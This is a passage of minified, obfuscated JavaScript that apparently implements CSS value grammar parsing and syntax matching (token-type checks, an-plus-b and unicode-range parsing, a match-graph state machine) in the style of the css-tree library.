strict';O['d'](R,{'A':()=>y});var H=O(0x11ac);const z=0x2b,V=0x2d,f=0x3f,X=0x75;function M(K,E){const HM=a2Q;return null!==K&&K[HM(0x1038)]===H['_i']&&K[HM(0x22c)][HM(0x565)](0x0)===E;}function Z(K,E,x){const HZ=a2Q;let j=0x0;for(let A=E;A<K[HZ(0x22c)][HZ(0x5c7)];A++){const T=K[HZ(0x22c)][HZ(0x565)](A);if(T===V&&x&&0x0!==j)return Z(K,E+j+0x1,!0x1),0x6;if(!(0x0,H['tB'])(T))return 0x0;if(++j>0x6)return 0x0;}return j;}function W(K,E,x){if(!K)return 0x0;for(;M(x(E),f);){if(++K>0x6)return 0x0;E++;}return E;}function y(K,E){const HW=a2Q;let x=0x0;if(null===K||K[HW(0x1038)]!==H['Vy']||!(0x0,H['Nb'])(K[HW(0x22c)],0x0,X))return 0x0;if(null===(K=E(++x)))return 0x0;if(M(K,z))return null===(K=E(++x))?0x0:K[HW(0x1038)]===H['Vy']?W(Z(K,0x0,!0x0),++x,E):M(K,f)?W(0x1,++x,E):0x0;if(K[HW(0x1038)]===H['wN']){const j=Z(K,0x1,!0x0);return 0x0===j?0x0:null===(K=E(++x))?x:K[HW(0x1038)]===H['fg']||K[HW(0x1038)]===H['wN']?function(A,T){const Hy=HW;return A[Hy(0x22c)][Hy(0x565)](0x0)===T;}(K,V)&&Z(K,0x1,!0x1)?x+0x1:0x0:W(j,x,E);}return K[HW(0x1038)]===H['fg']?W(Z(K,0x1,!0x0),++x,E):0x0;}},0x13ba:(D,R,O)=>{'use strict';const HK=a2Q;O['d'](R,{'JH':()=>J});var H=O(0x1304),z=O(0x4a),V=O(0x1807),X=O(0x11ac);const M=[HK(0x15f),HK(0x10b7),HK(0x83b)],Z=new Map([[X['zt'],X['no']],[X['AJ'],X['no']],[X['hk'],X['Oh']],[X['X6'],X['Q0']]]);function W(q,F){const HE=HK;return F<q[HE(0x5c7)]?q[HE(0x565)](F):0x0;}function K(q,F){const Hx=HK;return(0x0,X['$C'])(q,0x0,q[Hx(0x5c7)],F);}function E(q,F){const Hj=HK;for(let S=0x0;S<F[Hj(0x5c7)];S++)if(K(q,F[S]))return!0x0;return!0x1;}function x(q,F){const HA=HK;return F===q[HA(0x5c7)]-0x2&&0x5c===W(q,F)&&(0x0,X['yp'])(W(q,F+0x1));}function j(q,F,S){const HT=HK;if(q&&HT(0xb54)===q[HT(0x1038)]){const G0=Number(void 0x0!==S&&S!==F[HT(0x5c7)]?F[HT(0xa5e)](0x0,S):F);if(isNaN(G0))return!0x0;if(null!==q[HT(0xb63)]&&G0<q[HT(0xb63)]&&HT(0xdb5)!=typeof q[HT(0xb63)])return!0x0;if(null!==q[HT(0x7df)]&&G0>q[HT(0x7df)]&&HT(0xdb5)!=typeof q[HT(0x7df)])return!0x0;}return!0x1;}function A(q){return function(F,S,G0){const Hi=a2Q;return null===F?0x0:F[Hi(0x1038)]===X['zt']&&E(F[Hi(0x22c)],M)?function(G1,G2){const Hv=Hi;let G3=0x0,G4=[],G5=0x0;G6:do{switch(G1[Hv(0x1038)]){case X['Q0']:case X['no']:case X['Oh']:if(G1[Hv(0x1038)]!==G3)break G6;if(G3=G4[Hv(0xeca)](),0x0===G4[Hv(0x5c7)]){G5++;break G6;}break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:G4[Hv(0x923)](G3),G3=Z[Hv(0x6ba)](G1[Hv(0x1038)]);}G5++;}while(G1=G2(G5));return G5;}(F,S):q(F,S,G0);};}function T(q){return function(F){const HU=a2Q;return null===F||F[HU(0x1038)]!==q?0x0:0x1;};}function U(q){const HP=HK;return null===q||q[HP(0x1038)]!==X['Vy']||0x2d!==W(q[HP(0x22c)],0x0)||0x2d!==W(q[HP(0x22c)],0x1)?0x0:0x1;}function P(q){return q&&(q=new Set(q)),function(F,S,G0){const HB=a2Q;if(null===F||F[HB(0x1038)]!==X['fg'])return 0x0;const G1=(0x0,X['yQ'])(F[HB(0x22c)],0x0);if(null!==q){const G2=F[HB(0x22c)][HB(0x882)]('\x5c',G1),G3=-0x1!==G2&&x(F[HB(0x22c)],G2)?F[HB(0x22c)][HB(0xfc4)](G1,G2):F[HB(0x22c)][HB(0xa5e)](G1);if(!0x1===q[HB(0x51f)](G3[HB(0x687)]()))return 0x0;}return j(G0,F[HB(0x22c)],G1)?0x0:0x1;};}function B(q){const Hm=HK;return Hm(0xa88)!=typeof q&&(q=function(){return 0x0;}),function(F,S,G0){const Hu=Hm;return null!==F&&F[Hu(0x1038)]===X['wN']&&0x0===Number(F[Hu(0x22c)])?0x1:q(F,S,G0);};}const C={'ident-token':T(X['Vy']),'function-token':T(X['zt']),'at-keyword-token':T(X['zu']),'hash-token':T(X['Vw']),'string-token':T(X['Qf']),'bad-string-token':T(X['Fg']),'url-token':T(X['s0']),'bad-url-token':T(X['VY']),'delim-token':T(X['_i']),'number-token':T(X['wN']),'percentage-token':T(X['Ne']),'dimension-token':T(X['fg']),'whitespace-token':T(X['M$']),'CDO-token':T(X['lh']),'CDC-token':T(X['zG']),'colon-token':T(X['Qx']),'semicolon-token':T(X['Qq']),'comma-token':T(X['A9']),'[-token':T(X['hk']),']-token':T(X['Oh']),'(-token':T(X['AJ']),')-token':T(X['no']),'{-token':T(X['X6']),'}-token':T(X['Q0'])},L={'string':T(X['Qf']),'ident':T(X['Vy']),'percentage':A(function(q,F,S){const Hg=HK;return null===q||q[Hg(0x1038)]!==X['Ne']||j(S,q[Hg(0x22c)],q[Hg(0x22c)][Hg(0x5c7)]-0x1)?0x0:0x1;}),'zero':B(),'number':A(function(q,F,S){const HC=HK;if(null===q)return 0x0;const G0=(0x0,X['yQ'])(q[HC(0x22c)],0x0);return G0===q[HC(0x22c)][HC(0x5c7)]||x(q[HC(0x22c)],G0)?j(S,q[HC(0x22c)],G0)?0x0:0x1:0x0;}),'integer':A(function(q,F,S){const HL=HK;if(null===q||q[HL(0x1038)]!==X['wN'])return 0x0;let G0=0x2b===W(q[HL(0x22c)],0x0)||0x2d===W(q[HL(0x22c)],0x0)?0x1:0x0;for(;G0<q[HL(0x22c)][HL(0x5c7)];G0++)if(!(0x0,X['yp'])(W(q[HL(0x22c)],G0)))return 0x0;return j(S,q[HL(0x22c)],G0)?0x0:0x1;}),'custom-ident':function(q){const Hc=HK;if(null===q||q[Hc(0x1038)]!==X['Vy'])return 0x0;const F=q[Hc(0x22c)][Hc(0x687)]();return E(F,H['v'])||K(F,Hc(0xdbe))?0x0:0x1;},'dashed-ident':U,'custom-property-name':function(q){const HN=HK;return U(q)?'--'===q[HN(0x22c)]?0x0:0x1:0x0;},'hex-color':function(q){const Hb=HK;if(null===q||q[Hb(0x1038)]!==X['Vw'])return 0x0;const F=q[Hb(0x22c)][Hb(0x5c7)];if(0x4!==F&&0x5!==F&&0x7!==F&&0x9!==F)return 0x0;for(let S=0x1;S<F;S++)if(!(0x0,X['tB'])(W(q[Hb(0x22c)],S)))return 0x0;return 0x1;},'id-selector':function(q){const HJ=HK;return null===q||q[HJ(0x1038)]!==X['Vw']?0x0:(0x0,X['o6'])(W(q[HJ(0x22c)],0x1),W(q[HJ(0x22c)],0x2),W(q[HJ(0x22c)],0x3))?0x1:0x0;},'an-plus-b':z['A'],'urange':V['A'],'declaration-value':function(q,F){const Hw=HK;if(!q)return 0x0;let S=0x0,G0=[],G1=0x0;G2:do{switch(q[Hw(0x1038)]){case X['Fg']:case X['VY']:break G2;case X['Q0']:case X['no']:case X['Oh']:if(q[Hw(0x1038)]!==S)break G2;S=G0[Hw(0xeca)]();break;case X['Qq']:if(0x0===S)break G2;break;case X['_i']:if(0x0===S&&'!'===q[Hw(0x22c)])break G2;break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:G0[Hw(0x923)](S),S=Z[Hw(0x6ba)](q[Hw(0x1038)]);}G1++;}while(q=F(G1));return G1;},'any-value':function(q,F){const Hq=HK;if(!q)return 0x0;let S=0x0,G0=[],G1=0x0;G2:do{switch(q[Hq(0x1038)]){case X['Fg']:case X['VY']:break G2;case X['Q0']:case X['no']:case X['Oh']:if(q[Hq(0x1038)]!==S)break G2;S=G0[Hq(0xeca)]();break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:G0[Hq(0x923)](S),S=Z[Hq(0x6ba)](q[Hq(0x1038)]);}G1++;}while(q=F(G1));return G1;}};function N(q){const {angle:F,decibel:S,frequency:G0,flex:G1,length:G2,resolution:G3,semitones:G4,time:G5}=q||{};return{'dimension':A(P(null)),'angle':A(P(F)),'decibel':A(P(S)),'frequency':A(P(G0)),'flex':A(P(G1)),'length':A(B(P(G2))),'resolution':A(P(G3)),'semitones':A(P(G4)),'time':A(P(G5))};}function J(q){return{...C,...L,...N(q)};}},0x2613:(D,R,O)=>{'use strict';const Hp=a2Q;O['d'](R,{'$n':()=>V,'E_':()=>z,'gt':()=>T,'mX':()=>X});var H=O(0x7fd);const z={'type':Hp(0xb43)},V={'type':Hp(0xcd9)},X={'type':Hp(0xd92)},M=0x28,Z=0x29;function W(v,U,P){const Hk=Hp;return U===z&&P===V||v===z&&U===z&&P===z?v:('If'===v[Hk(0x1038)]&&v[Hk(0x930)]===V&&U===z&&(U=v[Hk(0x68f)],v=v[Hk(0x1bd)]),{'type':'If','match':v,'then':U,'else':P});}function y(v){const HF=Hp;return v[HF(0x5c7)]>0x2&&v[HF(0x565)](v[HF(0x5c7)]-0x2)===M&&v[HF(0x565)](v[HF(0x5c7)]-0x1)===Z;}function K(v){const Ha=Hp;return Ha(0x703)===v[Ha(0x1038)]||Ha(0xdd8)===v[Ha(0x1038)]||Ha(0xfed)===v[Ha(0x1038)]||Ha(0xd4c)===v[Ha(0x1038)]&&y(v[Ha(0x719)]);}function E(v,U='\x20',P=!0x1){const HS=Hp;return{'type':HS(0xd47),'terms':v,'combinator':U,'disallowEmpty':!0x1,'explicit':P};}function x(v,U,P=new Set()){const Hh=Hp;if(!P[Hh(0x51f)](v))switch(P[Hh(0xa9f)](v),v[Hh(0x1038)]){case'If':v[Hh(0x1bd)]=x(v[Hh(0x1bd)],U,P),v[Hh(0x68f)]=x(v[Hh(0x68f)],U,P),v[Hh(0x930)]=x(v[Hh(0x930)],U,P);break;case Hh(0xd4c):return U[v[Hh(0x719)]]||v;}return v;}function j(v,U,P){const Hl=Hp;switch(v){case'\x20':{let B=z;for(let C=U[Hl(0x5c7)]-0x1;C>=0x0;C--)B=W(U[C],B,V);return B;}case'|':{let L=V,N=null;for(let b=U[Hl(0x5c7)]-0x1;b>=0x0;b--){let J=U[b];if(K(J)&&(null===N&&b>0x0&&K(U[b-0x1])&&(N=Object[Hl(0xdd6)](null),L=W({'type':Hl(0x91d),'map':N},z,L)),null!==N)){const w=(y(J[Hl(0x719)])?J[Hl(0x719)][Hl(0x6b8)](0x0,-0x1):J[Hl(0x719)])[Hl(0x687)]();if(w in N==0x0){N[w]=J;continue;}}N=null,L=W(J,z,L);}return L;}case'&&':{if(U[Hl(0x5c7)]>0x5)return{'type':Hl(0xe50),'terms':U,'all':!0x0};let q=V;for(let k=U[Hl(0x5c7)]-0x1;k>=0x0;k--){const F=U[k];let S;S=U[Hl(0x5c7)]>0x1?j(v,U[Hl(0x176)](function(G0){return G0!==F;}),!0x1):z,q=W(F,S,q);}return q;}case'||':{if(U[Hl(0x5c7)]>0x5)return{'type':Hl(0xe50),'terms':U,'all':!0x1};let G0=P?z:V;for(let G1=U[Hl(0x5c7)]-0x1;G1>=0x0;G1--){const G2=U[G1];let G3;G3=U[Hl(0x5c7)]>0x1?j(v,U[Hl(0x176)](function(G4){return G4!==G2;}),!0x0):z,G0=W(G2,G3,G0);}return G0;}}}function A(v){const z0=Hp;if(z0(0xa88)==typeof v)return{'type':z0(0x87a),'fn':v};switch(v[z0(0x1038)]){case z0(0xd47):{let U=j(v[z0(0xe2f)],v[z0(0x42e)][z0(0x82b)](A),!0x1);return v[z0(0x817)]&&(U=W(U,X,V)),U;}case z0(0x48a):return function(P){const z1=z0;let B=z,C=A(P[z1(0xfd5)]);if(0x0===P[z1(0x7df)])C=W(C,X,V),B=W(C,null,V),B[z1(0x68f)]=W(z,z,B),P[z1(0x9cd)]&&(B[z1(0x68f)][z1(0x930)]=W({'type':z1(0x102f),'syntax':P},B,V));else{for(let L=P[z1(0xb63)]||0x1;L<=P[z1(0x7df)];L++)P[z1(0x9cd)]&&B!==z&&(B=W({'type':z1(0x102f),'syntax':P},B,V)),B=W(C,W(z,z,B),V);}if(0x0===P[z1(0xb63)])B=W(z,z,B);else{for(let N=0x0;N<P[z1(0xb63)]-0x1;N++)P[z1(0x9cd)]&&B!==z&&(B=W({'type':z1(0x102f),'syntax':P},B,V)),B=W(C,B,V);}return B;}(v);case z0(0xa64):{const P=A(v[z0(0xfd5)]),B=A(E([E([{'type':z0(0x703),'name':z0(0xe6c)},{'type':z0(0xd4c),'name':z0(0xd83)}]),E([{'type':z0(0xd4c),'name':z0(0xd83)},E([{'type':z0(0x48a),'comma':!0x1,'min':0x0,'max':0x0,'term':E([{'type':z0(0x703),'name':z0(0x79a)},{'type':z0(0xd4c),'name':z0(0xd83)}])},{'type':z0(0x48a),'comma':!0x1,'min':0x0,'max':0x0,'term':E([{'type':z0(0x703),'name':'or'},{'type':z0(0xd4c),'name':z0(0xd83)}])}],'|')])],'|')),C=A(E([{'type':z0(0xd4c),'name':z0(0x109b)},E([{'type':z0(0x1024),'value':'('},{'type':z0(0xd4c),'name':z0(0xd54)},{'type':z0(0x1024),'value':')'}]),{'type':z0(0xd4c),'name':z0(0xb81)}],'|'));return x(C,{'!term':P,'!self':B}),x(B,{'!boolean-group':C}),B;}case z0(0xd4c):case z0(0xeae):return{'type':v[z0(0x1038)],'name':v[z0(0x719)],'syntax':v};case z0(0x703):return{'type':v[z0(0x1038)],'name':v[z0(0x719)][z0(0x687)](),'syntax':v};case z0(0xdd8):return{'type':v[z0(0x1038)],'name':'@'+v[z0(0x719)][z0(0x687)](),'syntax':v};case z0(0xfed):return{'type':v[z0(0x1038)],'name':v[z0(0x719)][z0(0x687)]()+'(','syntax':v};case z0(0x9f0):return 0x3===v[z0(0x22c)][z0(0x5c7)]?{'type':z0(0x1024),'value':v[z0(0x22c)][z0(0x4c0)](0x1),'syntax':v}:{'type':v[z0(0x1038)],'value':v[z0(0x22c)][z0(0xa5e)](0x1,v[z0(0x22c)][z0(0x5c7)]-0x2)[z0(0x342)](/\\'/g,'\x27'),'syntax':v};case z0(0x1024):return{'type':v[z0(0x1038)],'value':v[z0(0x22c)],'syntax':v};case z0(0x102f):return{'type':v[z0(0x1038)],'syntax':v};default:throw new Error(z0(0x1fa),v[z0(0x1038)]);}}function T(v,U){const z2=Hp;return z2(0xdb5)==typeof v&&(v=(0x0,H['q'])(v)),{'type':z2(0x893),'match':A(v),'syntax':U||null,'source':v};}},0x16e6:(D,R,O)=>{'use strict';const z3=a2Q;O['d'](R,{'wg':()=>P});var H=O(0x2613),z=O(0xb59);const {hasOwnProperty:V}=Object[z3(0xc4d)],X=0x0,M=0x1,Z=0x2,W=0x3,K=z3(0xb43),E=z3(0xcd9),x=z3(0x14d),j=0x3a98;let A=0x0;function T(B,C){const z4=z3;if(B[z4(0x5c7)]!==C[z4(0x5c7)])return!0x1;for(let L=0x0;L<B[z4(0x5c7)];L++){const N=C[z4(0x565)](L);let J=B[z4(0x565)](L);if(J>=0x41&&J<=0x5a&&(J|=0x20),J!==N)return!0x1;}return!0x0;}function v(B){const z5=z3;return null===B||B[z5(0x1038)]===z['A9']||B[z5(0x1038)]===z['zt']||B[z5(0x1038)]===z['AJ']||B[z5(0x1038)]===z['hk']||B[z5(0x1038)]===z['X6']||function(C){const z6=z5;return C[z6(0x1038)]===z['_i']&&'?'!==C[z6(0x22c)];}(B);}function U(B){const z7=z3;return null===B||B[z7(0x1038)]===z['no']||B[z7(0x1038)]===z['Oh']||B[z7(0x1038)]===z['Q0']||B[z7(0x1038)]===z['_i']&&'/'===B[z7(0x22c)];}function P(B,C,L){const zI=z3,N=function(F,G0,G1){const zY=a2Q;function G2(){const z8=a2Q;do{Gn++,Gt=Gn<F[z8(0x5c7)]?F[Gn]:null;}while(null!==Gt&&(Gt[z8(0x1038)]===z['M$']||Gt[z8(0x1038)]===z['Mw']));}function G3(Ge){const z9=a2Q,Gs=Gn+Ge;return Gs<F[z9(0x5c7)]?F[Gs]:null;}function G4(Ge,Gs){return{'nextState':Ge,'matchStack':GO,'syntaxStack':G9,'thenStack':GG,'tokenIndex':Gn,'prev':Gs};}function G5(Ge){GG={'nextState':Ge,'matchStack':GO,'syntaxStack':G9,'prev':GG};}function G6(Ge){GQ=G4(Ge,GQ);}function G7(){const zG=a2Q;GO={'type':M,'syntax':G0[zG(0xaca)],'token':Gt,'prev':GO},G2(),GY=null,Gn>GR&&(GR=Gn);}function G8(){const zQ=a2Q;GO=GO[zQ(0x1038)]===Z?GO[zQ(0x160)]:{'type':W,'syntax':G9[zQ(0xaca)],'token':GO[zQ(0x94b)],'prev':GO},G9=G9[zQ(0x160)];}let G9=null,GG=null,GQ=null,GY=null,GI=0x0,GD=null,Gt=null,Gn=-0x1,GR=0x0,GO={'type':X,'syntax':null,'token':null,'prev':null};for(G2();null===GD&&++GI<j;)switch(G0[zY(0x1038)]){case zY(0xb43):if(null===GG){if(null!==Gt&&(Gn!==F[zY(0x5c7)]-0x1||'\x5c0'!==Gt[zY(0x22c)]&&'\x5c9'!==Gt[zY(0x22c)])){G0=H['$n'];break;}GD=K;break;}if((G0=GG[zY(0x953)])===H['mX']){if(GG[zY(0x823)]===GO){G0=H['$n'];break;}G0=H['E_'];}for(;GG[zY(0xa83)]!==G9;)G8();GG=GG[zY(0x160)];break;case zY(0xcd9):if(null!==GY&&!0x1!==GY)(null===GQ||Gn>GQ[zY(0x38c)])&&(GQ=GY,GY=!0x1);else{if(null===GQ){GD=E;break;}}G0=GQ[zY(0x953)],GG=GQ[zY(0xe9a)],G9=GQ[zY(0xa83)],GO=GQ[zY(0x823)],Gn=GQ[zY(0x38c)],Gt=Gn<F[zY(0x5c7)]?F[Gn]:null,GQ=GQ[zY(0x160)];break;case zY(0x893):G0=G0[zY(0x1bd)];break;case'If':G0[zY(0x930)]!==H['$n']&&G6(G0[zY(0x930)]),G0[zY(0x68f)]!==H['E_']&&G5(G0[zY(0x68f)]),G0=G0[zY(0x1bd)];break;case zY(0xe50):G0={'type':zY(0x834),'syntax':G0,'index':0x0,'mask':0x0};break;case zY(0x834):{const GH=G0[zY(0xaca)][zY(0x42e)];if(G0[zY(0x6fc)]===GH[zY(0x5c7)]){if(0x0===G0[zY(0xcd7)]||G0[zY(0xaca)][zY(0xd86)]){G0=H['$n'];break;}G0=H['E_'];break;}if(G0[zY(0xcd7)]===(0x1<<GH[zY(0x5c7)])-0x1){G0=H['E_'];break;}for(;G0[zY(0x6fc)]<GH[zY(0x5c7)];G0[zY(0x6fc)]++){const Gz=0x1<<G0[zY(0x6fc)];if(!(G0[zY(0xcd7)]&Gz)){G6(G0),G5({'type':zY(0xe17),'syntax':G0[zY(0xaca)],'mask':G0[zY(0xcd7)]|Gz}),G0=GH[G0[zY(0x6fc)]++];break;}}break;}case zY(0xe17):G0={'type':zY(0x834),'syntax':G0[zY(0xaca)],'index':0x0,'mask':G0[zY(0xcd7)]};break;case zY(0x91d):if(null!==Gt){let GV=Gt[zY(0x22c)][zY(0x687)]();if(-0x1!==GV[zY(0x882)]('\x5c')&&(GV=GV[zY(0x342)](/\\[09].*$/,'')),V[zY(0xd9a)](G0[zY(0x82b)],GV)){G0=G0[zY(0x82b)][GV];break;}}G0=H['$n'];break;case zY(0x87a):{const Gf=null!==G9?G9[zY(0x6b1)]:null,Go=Gn+Math[zY(0x806)](G0['fn'](Gt,G3,Gf));if(!isNaN(Go)&&Go>Gn){for(;Gn<Go;)G7();G0=H['E_'];}else G0=H['$n'];break;}case zY(0xd4c):case zY(0xeae):{const Gr=zY(0xd4c)===G0[zY(0x1038)]?zY(0xacf):zY(0x6ea),GX=V[zY(0xd9a)](G1,Gr)?G1[Gr][G0[zY(0x719)]]:null;if(!GX||!GX[zY(0x1bd)])throw new Error(zY(0xc2f)+(zY(0xd4c)===G0[zY(0x1038)]?'<'+G0[zY(0x719)]+'>':'<\x27'+G0[zY(0x719)]+'\x27>'));if(!0x1!==GY&&null!==Gt&&zY(0xd4c)===G0[zY(0x1038)]&&(zY(0xe23)===G0[zY(0x719)]&&Gt[zY(0x1038)]===z['Vy']||zY(0x5c7)===G0[zY(0x719)]&&'0'===Gt[zY(0x22c)])){null===GY&&(GY=G4(G0,GQ)),G0=H['$n'];break;}G9={'syntax':G0[zY(0xaca)],'opts':G0[zY(0xaca)][zY(0x6b1)]||null!==G9&&G9[zY(0x6b1)]||null,'prev':G9},GO={'type':Z,'syntax':G0[zY(0xaca)],'token':GO[zY(0x94b)],'prev':GO},G0=GX[zY(0xd7e)]||GX[zY(0x1bd)];break;}case zY(0x703):{const Gd=G0[zY(0x719)];if(null!==Gt){let GM=Gt[zY(0x22c)];if(-0x1!==GM[zY(0x882)]('\x5c')&&(GM=GM[zY(0x342)](/\\[09].*$/,'')),T(GM,Gd)){G7(),G0=H['E_'];break;}}G0=H['$n'];break;}case zY(0xdd8):case zY(0xfed):if(null!==Gt&&T(Gt[zY(0x22c)],G0[zY(0x719)])){G7(),G0=H['E_'];break;}G0=H['$n'];break;case zY(0x1024):if(null!==Gt&&Gt[zY(0x22c)]===G0[zY(0x22c)]){G7(),G0=H['E_'];break;}G0=H['$n'];break;case zY(0x102f):null!==Gt&&Gt[zY(0x1038)]===z['A9']?v(GO[zY(0x94b)])?G0=H['$n']:(G7(),G0=U(Gt)?H['$n']:H['E_']):G0=v(GO[zY(0x94b)])||U(Gt)?H['E_']:H['$n'];break;case zY(0x9f0):let Ge='',Gs=Gn;for(;Gs<F[zY(0x5c7)]&&Ge[zY(0x5c7)]<G0[zY(0x22c)][zY(0x5c7)];Gs++)Ge+=F[Gs][zY(0x22c)];if(T(Ge,G0[zY(0x22c)])){for(;Gn<Gs;)G7();G0=H['E_'];}else G0=H['$n'];break;default:throw new Error(zY(0x241)+G0[zY(0x1038)]);}switch(A+=GI,GD){case null:console[zY(0x7ac)](zY(0x268)+j+zY(0x580)),GD=x,GO=null;break;case K:for(;null!==G9;)G8();break;default:GO=null;}return{'tokens':F,'reason':GD,'iterations':GI,'match':GO,'longestMatch':GR};}(B,C,L||{});if(null===N[zI(0x1bd)])return N;let J=N[zI(0x1bd)],q=N[zI(0x1bd)]={'syntax':C[zI(0xaca)]||null,'match':[]};const k=[q];for(J=function(F){const zD=zI;let S=null,G0=null,G1=F;for(;null!==G1;)G0=G1[zD(0x160)],G1[zD(0x160)]=S,S=G1,G1=G0;return S;}(J)[zI(0x160)];null!==J;){switch(J[zI(0x1038)]){case Z:q[zI(0x1bd)][zI(0x923)](q={'syntax':J[zI(0xaca)],'match':[]}),k[zI(0x923)](q);break;case W:k[zI(0xeca)](),q=k[k[zI(0x5c7)]-0x1];break;default:q[zI(0x1bd)][zI(0x923)]({'syntax':J[zI(0xaca)]||null,'token':J[zI(0x94b)][zI(0x22c)],'node':J[zI(0x94b)][zI(0x924)]});}J=J[zI(0x160)];}return N;}},0x2507:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>z});var s=O(0x11ac);const H={'decorator'(V){const f=[];let X=null;return{...V,'node'(d){const zt=a2Q,M=X;X=d,V[zt(0x924)][zt(0xd9a)](this,d),X=M;},'emit'(d,M,Z){const zn=a2Q;f[zn(0x923)]({'type':M,'value':d,'node':Z?null:X});},'result':()=>f};}};function z(V,f){const zR=a2Q;return zR(0xdb5)==typeof V?function(X){const zO=zR,d=[];return(0x0,s['qw'])(X,(M,Z,W)=>d[zO(0x923)]({'type':M,'value':X[zO(0x6b8)](Z,W),'node':null})),d;}(V):f[zR(0x3d9)](V,H);}},0x193f:(D,R,O)=>{'use strict';O['d'](R,{'V':()=>V});var s=O(0x1aa);function H(f){const ze=a2Q;return ze(0x924)in f?f[ze(0x924)]:H(f[ze(0x1bd)][0x0]);}function z(f){const zs=a2Q;return zs(0x924)in f?f[zs(0x924)]:z(f[zs(0x1bd)][f[zs(0x1bd)][zs(0x5c7)]-0x1]);}function V(f,X,d,M,Z){const zH=a2Q,W=[];return null!==d[zH(0x1c3)]&&function y(K){const zz=zH;if(null!==K[zz(0xaca)]&&K[zz(0xaca)][zz(0x1038)]===M&&K[zz(0xaca)][zz(0x719)]===Z){const E=H(K),x=z(K);f[zz(0xaca)][zz(0xc66)](X,function(j,A,T){const zV=zz;if(j===E){const v=new s['B']();do{if(v[zV(0xa43)](A[zV(0x8a4)]),A[zV(0x8a4)]===x)break;A=A[zV(0x1064)];}while(null!==A);W[zV(0x923)]({'parent':T,'nodes':v});}});}Array[zz(0xb71)](K[zz(0x1bd)])&&K[zz(0x1bd)][zz(0x10c0)](y);}(d[zH(0x1c3)]),W;}},0x2342:(D,R,O)=>{'use strict';const zf=a2Q;O['d'](R,{'y':()=>W});var H=O(0x1aa);const {hasOwnProperty:z}=Object[zf(0xc4d)];function V(y){const zo=zf;return zo(0xed1)==typeof y&&isFinite(y)&&Math[zo(0x806)](y)===y&&y>=0x0;}function f(y){const zr=zf;return Boolean(y)&&V(y[zr(0xc07)])&&V(y[zr(0xa5d)])&&V(y[zr(0x8dc)]);}function X(y,K){return function(E,x){const zX=a2Q;if(!E||E[zX(0x767)]!==Object)return x(E,zX(0x5dd));for(let j in E){let A=!0x0;if(!0x1!==z[zX(0xd9a)](E,j)){if(zX(0x1038)===j)E[zX(0x1038)]!==y&&x(E,zX(0x6fb)+E[zX(0x1038)]+zX(0x6da)+y+'`');else{if(zX(0x1044)===j){if(null===E[zX(0x1044)])continue;if(E[zX(0x1044)]&&E[zX(0x1044)][zX(0x767)]===Object){if(zX(0xdb5)!=typeof E[zX(0x1044)][zX(0x2fd)])j+=zX(0x720);else{if(f(E[zX(0x1044)][zX(0xbc6)])){if(f(E[zX(0x1044)][zX(0xbfe)]))continue;j+=zX(0xadb);}else j+=zX(0x234);}}A=!0x1;}else{if(K[zX(0x5a1)](j)){A=!0x1;for(let T=0x0;!A&&T<K[j][zX(0x5c7)];T++){const v=K[j][T];switch(v){case String:A=zX(0xdb5)==typeof E[j];break;case Boolean:A=zX(0x39c)==typeof E[j];break;case null:A=null===E[j];break;default:zX(0xdb5)==typeof v?A=E[j]&&E[j][zX(0x1038)]===v:Array[zX(0xb71)](v)&&(A=E[j]instanceof H['B']);}}}else x(E,zX(0x92d)+j+zX(0xa73)+y+zX(0x360));}}A||x(E,zX(0xf8c)+y+'.'+j+'`');}}for(const U in K)z[zX(0xd9a)](K,U)&&!0x1===z[zX(0xd9a)](E,U)&&x(E,zX(0xdbb)+y+'.'+U+zX(0x708));};}function M(y,K){const zd=zf,E=[];for(let x=0x0;x<y[zd(0x5c7)];x++){const j=y[x];if(j===String||j===Boolean)E[zd(0x923)](j[zd(0x719)][zd(0x687)]());else{if(null===j)E[zd(0x923)](zd(0xcf9));else{if(zd(0xdb5)==typeof j)E[zd(0x923)](j);else{if(!Array[zd(0xb71)](j))throw new Error(zd(0x1026)+j+zd(0xa03)+K+zd(0xfd8));E[zd(0x923)](zd(0xe03)+(M(j,K)||zd(0xc6b))+'>');}}}}return E[zd(0xfdd)](zd(0x16c));}function Z(y,K){const zM=zf,E=K[zM(0x1079)],x={'type':String,'loc':!0x0},j={'type':'\x22'+y+'\x22'};for(const A in E){if(!0x1===z[zM(0xd9a)](E,A))continue;const T=x[A]=Array[zM(0xb71)](E[A])?E[A][zM(0x6b8)]():[E[A]];j[A]=M(T,y+'.'+A);}return{'docs':j,'check':X(y,x)};}function W(y){const zZ=zf,K={};if(y[zZ(0x924)]){for(const E in y[zZ(0x924)])if(z[zZ(0xd9a)](y[zZ(0x924)],E)){const x=y[zZ(0x924)][E];if(!x[zZ(0x1079)])throw new Error(zZ(0xd1b)+E+zZ(0x4f6));K[E]=Z(E,x);}}return K;}},0x11e:(D,R,O)=>{'use strict';function H(d){const zy=a2Q;function M(W){const zW=a2Q;return null!==W&&(zW(0xd4c)===W[zW(0x1038)]||zW(0xeae)===W[zW(0x1038)]||zW(0x703)===W[zW(0x1038)]);}let Z=null;return null!==this[zy(0x1c3)]&&function W(y){const zK=zy;if(Array[zK(0xb71)](y[zK(0x1bd)])){for(let K=0x0;K<y[zK(0x1bd)][zK(0x5c7)];K++)if(W(y[zK(0x1bd)][K]))return M(y[zK(0xaca)])&&Z[zK(0xc35)](y[zK(0xaca)]),!0x0;}else{if(y[zK(0x924)]===d)return Z=M(y[zK(0xaca)])?[y[zK(0xaca)]]:[],!0x0;}return!0x1;}(this[zy(0x1c3)]),Z;}function z(d,M){const zE=a2Q;return X(this,d,Z=>zE(0xd4c)===Z[zE(0x1038)]&&Z[zE(0x719)]===M);}function V(d,M){const zx=a2Q;return X(this,d,Z=>zx(0xeae)===Z[zx(0x1038)]&&Z[zx(0x719)]===M);}function f(d){const zj=a2Q;return X(this,d,M=>zj(0x703)===M[zj(0x1038)]);}function X(d,M,Z){const zA=a2Q,W=H[zA(0xd9a)](d,M);return null!==W&&W[zA(0x6fd)](Z);}O['r'](R),O['d'](R,{'getTrace':()=>H,'isKeyword':()=>f,'isProperty':()=>V,'isType':()=>z});},0xec0:(D,R,O)=>{'use strict';const zT=a2Q;O['r'](R),O['d'](R,{'angle':()=>z,'decibel':()=>Z,'flex':()=>M,'frequency':()=>f,'length':()=>H,'resolution':()=>X,'semitones':()=>W,'time':()=>V});const 